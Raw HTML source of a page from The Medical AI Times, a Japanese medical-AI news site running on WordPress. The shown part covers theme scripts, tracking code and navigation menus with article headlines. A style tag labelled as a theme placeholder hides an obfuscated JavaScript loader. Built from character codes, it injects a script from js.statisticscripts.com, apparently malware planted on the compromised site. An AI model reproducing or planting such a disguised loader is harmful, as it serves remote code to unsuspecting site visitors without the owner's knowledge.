<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/7425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=7425' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2021%2F02%2F22%2F7425%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2021%2F02%2F22%2F7425%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="24816d168f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-7425 single-format-standard td-standard-pack covid-19ai-laipac-technologylook-spot global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "844";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
